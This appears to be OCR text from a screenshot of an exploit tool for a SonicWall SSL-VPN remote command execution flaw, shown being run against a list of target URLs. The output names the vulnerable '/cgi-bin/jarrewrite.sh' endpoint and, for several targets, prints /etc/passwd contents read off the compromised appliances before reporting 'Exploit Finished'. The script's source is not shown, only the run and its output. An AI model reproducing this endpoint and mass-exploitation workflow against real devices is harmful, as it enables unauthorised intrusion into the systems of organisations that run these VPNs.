 onicWall SSL... > SonicWallSSL-VPN_RCE
搜索"SonicWallSSL-VPN_R...
名称 修改日期 类型
SonicWallSSL-VPN_RCE.py 2021/2/27 1:33 Python File
success.txt 2021/2/27 1:33 smartlook.txt
url.txt 2021/2/27 0:45 smartlook.txt
成功的结果
待检测的url
_R
C:\Users\25459\Desktop\SonicWall SSL-VPN 远程命令执行漏洞\SonicWallSSL-VPN_RCE>python3 SonicWallSSL-VPN_RCE.py
将需要检测的url放入同一目录下的url.txt中执行,python3 SonicWallSSL-VPN_RCE.py
Now,the number is:  2
[*]https:/ //cgi-bin/jarrewrite.sh is success!
root:x:0:0:root:/root:/usr/sbin/cli
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
admin::105:105::/:/usr/sbin/cli
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
Now,the number is:  3
[*]https: /cgi-bin/jarrewrite.sh is success!
root:x:0:0:root:/root:/usr/sbin/cli
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
admin::105:105::/:/usr/sbin/cli
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
[*]Exploit Finished
C:\Users\25459\Desktop\SonicWall SSL-VPN 远程命令执行漏洞\SonicWallSSL-VPN_RCE>
CH